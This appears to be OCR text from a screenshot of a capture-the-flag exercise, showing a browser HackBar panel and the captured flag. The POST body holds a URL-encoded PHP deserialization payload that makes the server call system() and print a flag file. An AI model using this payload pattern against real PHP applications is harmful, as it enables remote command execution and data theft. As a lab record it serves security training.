 flag{21fbfd2b-61f2-472e-919c-a1cdaaac3259} flag{21fbfd2b-61f2-472e-919c-a1cdaaac3259}
Elements Console Sources Network Performance Memory Application Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://87f86c68-1aed-461a-a903-3c4b642e36a8.node4.buuoj.cn:81/index.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
func=unserialize&p=O%3A4%3A%22Test%22%3A2%3A%7Bs%3A4%3A%22func%22%3Bs%3A6%3A%22system%22%3Bs%3A
1%3A%22p%22%3Bs%3A22%3A%22cat+%2Ftmp%2Fflagoefiu4r93%22%3B%7D
Name
Upgrade-Insecure-Requests
Name
Origin